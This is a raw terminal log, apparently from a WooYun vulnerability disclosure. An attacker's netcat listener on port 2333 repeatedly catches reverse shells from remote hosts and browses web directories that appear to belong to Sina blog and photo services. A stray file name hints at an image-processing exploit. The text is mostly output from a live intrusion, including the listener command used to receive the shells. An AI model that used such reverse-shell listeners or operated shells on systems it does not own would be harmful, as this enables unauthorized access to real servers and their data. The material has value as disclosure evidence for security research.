 sh-4.1$ ls
ls
config  crossdomain.xml  do_not_delete  favicon.ico  images  include  show.php
sh-4.1$ cd ../
cd ../
sh-4.1$ ls
ls
service  service.blog.sina.com.cn  service.photo.sina.com.cn
sh-4.1$ exit
exit
exit
connect ok
Total received bytes: 211
Total sent bytes: 18
[root@iZ236oj5mp5Z qingsong]# nc -l -p 2333 -vv
Listening on any address 2333 (snapp)
Connection from 183.60.187.118:11224
sh-4.1$ ls
ls
config  crossdomain.xml  do_not_delete  favicon.ico  images  include  show.php
sh-4.1$ cd ../
cd ../
sh-4.1$ ls
ls
service  service.blog.sina.com.cn  service.photo.sina.com.cn
sh-4.1$ exit
exit
exit
connect ok
Total received bytes: 211
Total sent bytes: 18
[root@iZ236oj5mp5Z qingsong]# nc -l -p 2333 -vv
Listening on any address 2333 (snapp)
Connection from 183.60.187.123:47889
sh-4.1$ ls
ls
config  crossdomain.xml  do_not_delete  favicon.ico  images  include  show.php
sh-4.1$ exit
exit
exit
connect ok
Total received bytes: 121
Total sent bytes: 8
[root@iZ236oj5mp5Z qingsong]# nc -l -p 2333 -vv
Listening on any address 2333 (snapp)
Connection from 180.149.136.146:62776
sh-4.1$ ls
ls
config           do_not_delete  images   magickzjFMF2
crossdomain.xml  favicon.ico    include  show.php
sh-4.1$ ^CExiting.
Total received bytes: 113
Total sent bytes: 3
[root@iZ236oj5mp5Z qingsong]# nc -l -p 2333 -vv
Listening on any address 2333 (snapp)
Connection from 183.60.187.164:54964
sh-4.1$
www.wooyun.org